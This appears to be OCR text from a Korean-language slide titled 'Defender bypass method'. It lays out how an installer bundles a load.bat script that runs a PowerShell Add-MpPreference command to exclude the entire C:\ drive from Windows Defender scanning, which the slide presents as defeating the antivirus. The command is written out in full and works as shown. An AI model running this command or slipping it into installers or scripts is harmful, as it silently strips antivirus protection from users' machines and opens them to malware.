 디펜더 우회 방식
인스톨러 내장
load.bat
동작
윈도우 디펜더
백신 검사
c:\ 제외 명령어
동작 스크립트
set EXE_PATH=C:\
powershell -Command "Add-MpPreference -ExclusionPath '%EXE_PATH%'"
스크립트
실행
디펜더에서
C:\ 영역에 검사 X
⇒ 윈도우 디펜더 우회